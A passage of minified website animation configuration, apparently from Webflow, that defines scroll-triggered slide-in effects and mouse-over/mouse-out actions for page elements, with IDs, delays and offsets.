entId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|7c55e372-1ff4-f55b-b7c4-5c83d8515f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|7c55e372-1ff4-f55b-b7c4-5c83d8515f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1991a64dc4f},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f8418ac502f067a83a44|7c55e372-1ff4-f55b-b7c4-5c83d8515f20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f8418ac502f067a83a44|7c55e372-1ff4-f55b-b7c4-5c83d8515f20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1991a64dc4f},"e-1905":{id:"e-1905",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|6b914a91-f1e6-da1c-221b-63b6f613eb6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|6b914a91-f1e6-da1c-221b-63b6f613eb6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991e2a7b68},"e-1907":{id:"e-1907",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|275c10f0-8538-3c67-ff5a-9bc5024e4132",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|275c10f0-8538-3c67-ff5a-9bc5024e4132",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991e6760a2},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"684991eae36a90bbac6faf8d|275c10f0-8538-3c67-ff5a-9bc5024e4136",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"684991eae36a90bbac6faf8d|275c10f0-8538-3c67-ff5a-9bc5024e4136",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1991e6760a2},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1913":{id:"e-1913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1915":{id:"e-1915",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1917":{id:"e-1917",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1921":{id:"e-1921",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1923":{id:"e-1923",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1925":{id:"e-1925",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1926"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1927":{id:"e-1927",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1928"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1929":{id:"e-1929",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1930"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1931":{id:"e-1931",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1932"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1933":{id:"e-1933",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1934"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1935":{id:"e-1935",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1936"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1937":{id:"e-1937",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1939":{id:"e-1939",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1940"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|7c55e372-1ff4-f55b-b7c4-5c83d8515f18",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|7c55e372-1ff4-f55b-b7c4-5c83d8515f18",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1941":{id:"e-1941",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|7c55e372-1ff4-f55b-b7c4-5c83d8515f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|7c55e372-1ff4-f55b-b7c4-5c83d8515f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1943":{id:"e-1943",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1944"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68bc262415a0e81bac054e0d|7c55e372-1ff4-f55b-b7c4-5c83d8515f20",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68bc262415a0e81bac054e0d|7c55e372-1ff4-f55b-b7c4-5c83d8515f20",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1991ef4ff8f},"e-1945":{id:"e-1945",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1946"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|dd5800c5-baec-acec-c0dc-19b409a9ceb9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|dd5800c5-baec-acec-c0dc-19b409a9ceb9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19922e5458d},"e-1947":{id:"e-1947",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1948"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6826f3234b0f43076e1e309b|dd5800c5-baec-acec-c0dc-19b409a9cebd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6826f3234b0f43076e1e309b|dd5800c5-baec-acec-c0dc-19b409a9cebd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19922e5458d},"e-1963":{id:"e-1963",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|7d0dab83-3d7f-99c8-b837-ec0a5a5f5940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|7d0dab83-3d7f-99c8-b837-ec0a5a5f5940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992cf664cf},"e-1964":{id:"e-1964",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|7d0dab83-3d7f-99c8-b837-ec0a5a5f5940",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|7d0dab83-3d7f-99c8-b837-ec0a5a5f5940",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992cf664cf},"e-1965":{id:"e-1965",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1966"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|b459dd05-4fe0-e79e-87a4-3bf23d862f49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|b459dd05-4fe0-e79e-87a4-3bf23d862f49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992cf6737b},"e-1966":{id:"e-1966",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1965"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|b459dd05-4fe0-e79e-87a4-3bf23d862f49",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|b459dd05-4fe0-e79e-87a4-3bf23d862f49",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992cf6737b},"e-1967":{id:"e-1967",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|8b3300ca-fe04-d831-c68c-a83629be161c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|8b3300ca-fe04-d831-c68c-a83629be161c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992cf67687},"e-1968":{id:"e-1968",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1967"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|8b3300ca-fe04-d831-c68c-a83629be161c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|8b3300ca-fe04-d831-c68c-a83629be161c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992cf67687},"e-1973":{id:"e-1973",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|1a0f4cc2-7dbb-26dd-b41d-ac3b09b7d233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|1a0f4cc2-7dbb-26dd-b41d-ac3b09b7d233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992d79e3d6},"e-1974":{id:"e-1974",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1973"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|1a0f4cc2-7dbb-26dd-b41d-ac3b09b7d233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|1a0f4cc2-7dbb-26dd-b41d-ac3b09b7d233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992d79e3d6},"e-1975":{id:"e-1975",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|b918f24b-f4f5-9b06-4de9-56c723d25a1e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|b918f24b-f4f5-9b06-4de9-56c723d25a1e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992daf927a},"e-1976":{id:"e-1976",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1975"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|b918f24b-f4f5-9b06-4de9-56c723d25a1e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|b918f24b-f4f5-9b06-4de9-56c723d25a1e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992daf927a},"e-1977":{id:"e-1977",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992db44817},"e-1978":{id:"e-1978",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1977"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992db44817},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992db44817},"e-1980":{id:"e-1980",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67e9a43bbd1a0d94d2fa606c|e2a9ac8c-92ea-55ea-ac85-85e4328f99bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992db44817},"e-1981":{id:"e-1981",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|3ac9da29-5788-35b4-4a5c-7c9ccafd4c94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|3ac9da29-5788-35b4-4a5c-7c9ccafd4c94",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992e4c3d79},"e-1982":{id:"e-1982",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|3ac9da29-5788-35b4-4a5c-7c9ccafd4c94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|3ac9da29-5788-35b4-4a5c-7c9ccafd4c94",appliesTo:"ELEM